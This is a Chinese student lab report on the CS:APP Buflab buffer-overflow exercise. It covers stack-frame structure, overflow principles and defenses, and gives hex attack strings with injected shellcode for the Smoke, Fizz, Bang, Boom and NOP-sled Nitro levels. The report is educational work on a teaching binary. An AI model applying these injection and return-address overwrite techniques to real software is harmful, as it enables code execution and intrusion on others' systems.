

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算机系
学 号 1180300811
班 级 1803008
学 生 孙骁
指 导 教 师 吴锐
实 验 地 点 G712
实 验 日 期 2019/11/02

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 5 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 5 -
第3章 各阶段漏洞攻击原理与方法 - 6 -
3.1 Smoke阶段1的攻击与分析 - 6 -
3.2 Fizz的攻击与分析 - 7 -
3.3 Bang的攻击与分析 - 8 -
3.4 Boom的攻击与分析 - 10 -
3.5 Nitro的攻击与分析 - 12 -
第4章 总结 - 36 -
4.1 请总结本次实验的收获 - 36 -
4.2 请给出对本次实验内容的建议 - 36 -
参考文献 - 37 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
i7-8550U X64 CPU；1.80GHz；16G RAM；1T SSD

1.2.2 软件环境
Windows10 64位；Vmware 15.1.0；Ubuntu 18.04 LTS

1.2.3 开发工具
Visual Studio 2019 ；CodeBlocks；gcc

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言64位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
基址寄存器%ebp与栈针寄存器%esp分别指向栈底和栈顶。当main函数开始执行时，开始对栈指针进行操作，%esp自减使栈向下伸长，将其实地址压入栈中，以此类推；若中间需要调用函数，将函数所需要的参数压栈，然后将返回地址压栈，然后%esp自减向下增长，为函数分配空间随后将函数内部调用的局部变量和数据压栈，再将被调用者保存的寄存器压栈，调用结束后根据栈中的主函数返回地址返回主函数。

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）
64位环境下的寄存器比32位的寄存器多了8个，x86-64有16个64位寄存器：%rax存储返回值，%rsp是栈顶指针，%rdi, %rsi, %rdx, %rcx, %r8, %r9都可作为参数寄存器
当过程调用需要的参数超出存储器的存储大小后，会在栈上分配空间。首先将%rsp减8，然后将操作数写到%rsp指向的地址，之后与32位环境类似，栈底是比较早的指针，然后是被调用者指针，存放变量数据和函数返回地址，然后是保存的栈底指针，若还需要调用栈指针结构，以此类推。

2.3请简述缓冲区溢出的原理及危害（5分）
原理：
缓冲区溢出是指当计算机向缓冲区内填充数据位数的时候超过了缓冲区本身的容量溢出的数据覆盖在合法数据上，理想的情况是程序检查数据长度并不允许输入超过缓冲区长度的字符，但是绝大多数程序都会假设数据长度总是与所分配的存储空间相匹配，这就为缓冲区溢出埋下了隐患。“操作系统”使用的缓冲区又被称作“堆栈”，在各个操作进程之间，指令会被临时储存在“堆栈”中，“堆栈”也会出现缓冲区溢出。
危害：
如此次试验所讲，缓冲区溢出会向上覆盖函数返回地址、主函数代码等，直接导致修改程序执行过程，严重时可以根据输入的数据让程序执行黑客指定的程序。造成很大的损失。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通常是针对不判断输入合法性的位置，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，成为攻击代码。另外还有一些字节会用一个指向攻击代码的指针覆盖返回地址，那么执行ret指令的效果就是跳转到攻击代码。
在一种攻击形式中，攻击代码会使用系统调用一个shell程序，给攻击者提供一组操作系统函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行ret指令，正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
- 栈随机化
为了在系统中插入攻击代码，攻击者既要插入代码，又要插入指向这段代码的指针，过去栈地址非常容易检测。如果攻击者可以确定一个常见的web服务器所使用的栈空间，就可以设计一个在许多机器上都可以实施的攻击，这种现象被称为安全单一化。现在栈的具体内存位置是随机分配的，原始的静态的、针对特定内存位置的攻击手段已经不再适用了。
- 进行栈破坏检测
可以检测栈是否被破坏来判断缓冲区是否溢出。最近的GCC版本中，在产生的代码中加入了一种栈保护者机制来检测缓冲区越界。其思想是在栈针中任何局部缓冲区与栈状态之间储存一个特殊的金丝雀值，是在程序每次运行时随机产生的，因此攻击者没有简单的方法知道它是什么。再恢复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作或者该函数调用的某个函数的某个操作改变了，如果是的，程序异常终止。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 bb 8b 04 08
分析过程：
查看getbuf函数的反汇编代码，可以看到lea -0x28(%ebp),%eax命令，通过该行可以得到gets()函数的返回值储存在 -0x28(%ebp)的位置，即为储存buf字符串的起始地址。根据溢出要求，需要输入0x28+4+4个字节的字符串来执行栈溢出攻击，并且需要将test()返回地址覆盖成smoke返回地址

找到smoke函数的位置，地址为0x8048bbb，由于是小端序，故最后4个字节为bb 8b 04 08

输入后测试结果如下：


3.2 Fizz的攻击与分析
文本如下：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 e8 8b 04 08
00 00 00 00 f7 2c c5 20
分析过程：
查看fizz函数的反汇编代码

得知<fizz>函数首地址为08048be8，并且栈指针保存在了%ebp中，将参数保存在了%edx中。因为上一次调用getbuf中的buf占用了40个字节，%edp在返回地址的上一个字节，参数传递又在%ebp+8的位置，故这次要构造56个字节。通过makecookie得知自己的cookie为0x20c52cf7。故56个字节如下：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 e8 8b 04 08
00 00 00 00 f7 2c c5 20
输入后情况如下：


3.3 Bang的攻击与分析
文本如下：
c7 05 60 e1 04 08 f7 2c c5 20
68 39 8c 04 08 c3 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00
28 3e 68 55
分析过程：
查看bang函数的反汇编代码：

根据要求，需要构造攻击字串，使目标程序调用bang函数，要将函数中全局变量global_value篡改为cookie值，使相应判断成功，需要在缓冲区中注入恶意代码篡改全局变量。由反汇编代码可知，bang()函数地址为0x08048c39，由第四行和第六行可知，cookie的值存放在0x804e160中，全局变量global_value存放在0x804e158中。此处采取先将全局变量的值直接修改为cookie的值，然后在跳转<bang>函数，编写的汇编文件如下：

通过gcc -m32 -c bomb.s
objdump -d bomb.o > bomb.d
得到以下十六进制字节码指令：

故跳转部分的字节码为c7 05 58 e1 04 08 f7 2c c5 20 68 39 8c 04 08 c3
由getbuf函数可知，eax中存放gets的首地址，打印eax地址

故构造此部分字节码，用40个字节填充缓冲区，再用四个字节覆盖%ebp
c7 05 60 e1 04 08 f7 2c c5 20
68 39 8c 04 08 c3 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00
28 3e 68 55
输入后结果如下:


3.4 Boom的攻击与分析
文本如下：
b8 f7 2c c5 20 68 a7 8c 04 08
c3 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
70 3e 68 55
28 3e 68 55
分析过程：
思路就是getbuf函数调用栈，函数调用结束以后，栈被释放，而返回结果会放在eax寄存器中，这样test这个调用者不需知道调用的getbuf是怎么执行的，只需要到eax寄存器中去取返回值就好了，那么我们就在getbuf执行完以后，再把eax寄存器中的值动手脚修改为我们的cookie就ok了。然后，考虑栈的恢复，需要两个部分，一个是ebp一个是esp的地址，一个是恢复pop出test的原ebp，所以在破坏之前，就先用gdb调试出来test的原ebp是多少记录下来，恢复的时候在赋值给它。用gdb来调试得到我们的ebp的值：



得知原test的%ebp是0x55683e70
查看%eip的地址，为call<getbuf>后的下一条指令地址：

得知为0x8048ca7为%esp存储的地址，构造攻击代码如下：

将%eax里的值修改为cookie，然后将edp里面的test返回的值恢复，将call getbuf的下一条指令压入返回地址，最后ret返回。
通过gcc -m32 -c boom.s
objdump -d boom.o > boom.d
得到以下十六进制字节码指令：

获取调用test函数时栈顶地址：


%esp为0x55683e28
故攻击的字节码指令为：
b8 f7 2c c5 20 68 a7 8c 04 08
c3 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
70 3e 68 55
28 3e 68 55
输入后如下：


3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
48 3c 68 55
0a
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
48 3c 68 55
0a
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
98 3c 68 55
0a
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
a8 3c 68 55
0a
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
38 3c 68 55分析过程：
前面4个攻击都是栈基址是固定的，所以可以通过猜测到栈帧的结构进行覆盖篡改，这一关就是引入了缓冲区溢出攻击的一种保护措施，就是栈基址随机化，让栈基址不可以猜测，来实施缓冲区溢出攻击，那么就要用到nop雪橇了。nop只是执行eip自加1不进行其他的操作。在无法猜测的时候，只需要找到最大的地址，然后前面用nop雪橇那么只要在nop段中都会自动划入。
首先查看<getbufn>函数：

可以看到buf的首地址为-0x208（%ebp）为十进制520个字节大小。
在这一level中每次运行testn的%ebp都不同，所以每次getbufn里面保存的test的%ebp也是随机的，但是栈顶的%esp是不变的，所以就要找到每次随机的%ebp与%esp之间的关系来恢复%ebp。先通过调试来看一下getbuf里面保存的%ebp的值的随机范围为多少。在0x804939d处设置断点，注意与前面不同的是设置为-n模式，然后每次输入一次string来看一下ebp的值，然后continue，再次输入，一共输入5次。


统计如下规律：
%ebp的值 | 减去0x208为buf的首地址
0x55683e50 | 0x55683C48
0x55683e50 | 0x55683C48
0x55683ea0 | 0x55683C98
0x55683eb0 | 0x55683CA8
0x55683e40 | 0x55683C38
查看<testn>段代码：

可知call <getbufn>后的地址为0x8048d21
由语句 mov %esp,%ebp得知，此时%esp与%ebp的值相等，然后，sub $0x18,%esp，执行完后，%ebp=%esp+0x18，这就是%esp与%ebp的变化关系。
编写攻击代码如下：

通过gcc -m32 -c boom.s
objdump -d boom.o > boom.d
得到以下十六进制字节码指令：

构造nitro的攻击字符为：
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
